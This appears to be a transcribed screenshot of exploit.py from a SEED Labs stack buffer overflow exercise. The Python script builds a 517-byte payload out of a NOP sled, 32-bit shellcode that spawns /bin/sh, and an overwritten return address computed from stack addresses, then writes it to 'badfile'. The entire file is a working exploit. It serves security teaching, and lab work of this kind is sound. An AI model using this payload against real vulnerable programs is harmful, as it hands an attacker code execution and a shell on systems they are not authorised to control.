 Open
exploit.py
~/Desktop/SEED/Labsetup/code
1 #!/usr/bin/python3
2 import sys
3
4 # Replace the content with the actual shellcode
5 shellcode= (
6   "\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f"
7   "\x62\x69\x6e\x89\xe3\x50\x53\x89\xe1\x31"
8   "\xd2\x31\xc0\xb0\x0b\xcd\x80"
9 ).encode('latin-1')
10
11 # Fill the content with NOP's
12 content = bytearray(0x90 for i in range(517))
13
14 ##################################################################
15 # Put the shellcode somewhere in the payload
16 start = 517-len(shellcode)               # Change this number
17 content[start:start + len(shellcode)] = shellcode
18
19 # Decide the return address value
20 # and put it somewhere in the payload
21 ret    = 0xffffcabc+start           # Change this number
22 offset = 0xffffcb28-0xffffcabc+4              # Change this number
23
24 L = 4     # Use 4 for 32-bit address and 8 for 64-bit address
25 content[offset:offset + L] = (ret).to_bytes(L,byteorder='little')
26 ##################################################################
27
28 # Write the content to a file
29 with open('badfile', 'wb') as f:
30   f.write(content)